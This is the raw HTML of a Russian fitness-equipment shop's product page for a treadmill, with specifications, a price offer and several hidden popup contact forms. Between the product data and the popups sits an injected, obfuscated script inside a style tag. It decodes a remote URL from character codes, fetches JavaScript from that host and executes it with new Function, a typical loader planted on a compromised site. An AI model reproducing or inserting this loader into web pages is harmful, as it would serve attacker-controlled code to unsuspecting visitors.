\u043a\u043c\/\u0447\n\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c (\u043b.\u0441.)3 \u043b.\u0441.\n\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u0441\u043a\u043b\u0430\u0434\u043d\u0430\u044f\n\u0421\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435\u0435\u0441\u0442\u044c\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f, \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u043f\u043e\u043b\u043e\u0442\u043d\u0430 - 0-20%\n\u0428\u0438\u0440\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u043052 \u0441\u043c\n\u0414\u043b\u0438\u043d\u0430 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430145 \u0441\u043c\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u04382 \u043f\u043e\u043b\u043d\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043d\u044b\u0445 \u044d\u043b\u0430\u0441\u0442\u043e\u043c\u0435\u0440\u0430 + 4 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043f\u043e\u0434\u0443\u0448\u043a\u0438\n\u041a\u043e\u043d\u0441\u043e\u043b\u044c7-\u043c\u0438 \u0434\u044e\u0439\u043c\u043e\u0432\u044b\u0439 \u0433\u043e\u043b\u0443\u0431\u043e\u0439 \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 LCD-\u043c\u043e\u043d\u0438\u0442\u043e\u0440\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u041f\u0440\u043e\u0444\u0438\u043b\u044c\n\u0412\u0440\u0435\u043c\u044f \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438\n\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c\n\u0420\u0430\u0441\u0445\u043e\u0434 \u043a\u0430\u043b\u043e\u0440\u0438\u0439\n\u041f\u0443\u043b\u044c\u0441\n\u041f\u0440\u043e\u0439\u0434\u0435\u043d\u043d\u043e\u0435 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435\n\u0423\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u043f\u043e\u043b\u043e\u0442\u043d\u0430\n\u0422\u0435\u043c\u043f\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0435 \u0434\u0430\u0442\u0447\u0438\u043a\u0438, Polar \u043f\u0440\u0438\u0435\u043c\u043d\u0438\u043a (\u043f\u0435\u0440\u0435\u0434\u0430\u0442\u0447\u0438\u043a \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0435)\n\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u043810 \n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f\u0435\u0441\u0442\u044c\n\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f160 \u043a\u0433\n\u0423\u0434\u043e\u0431\u0441\u0442\u0432\u0430\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438\n\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044cNeotren GmbH \n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\u0435\u0441\u0442\u044c\n\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430\u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0435 \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0438, \u0432\u0445\u043e\u0434 \u0434\u043b\u044f CD\/MP3-\u043f\u043b\u0435\u0435\u0440\u0430\n\u041f\u0440\u043e\u0447\u0435\u0435\u043f\u0438\u0442\u0430\u043d\u0438\u0435\t\u043e\u0442 \u0441\u0435\u0442\u0438 220 \u0412\u043e\u043b\u044c\u0442, Audio IN\n\u0412\u0435\u0441106 \u043a\u0433\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)115*86*167 \u0441\u043c\n\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0434\u043b\u044f \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 (\u0414*\u0428*\u0412)197*86*145 \u0441\u043c\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f24 \u043c\u0435\u0441\u044f\u0446\u0430","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2019\/01\/begovaya-dorozhka-bronze-gym-t800-lc.png","sku":"9d069311200d","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"130890","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-bronze-gym-t800-lc\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="34"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="189"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="142"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="128"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-bronze-gym-t800-lc/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
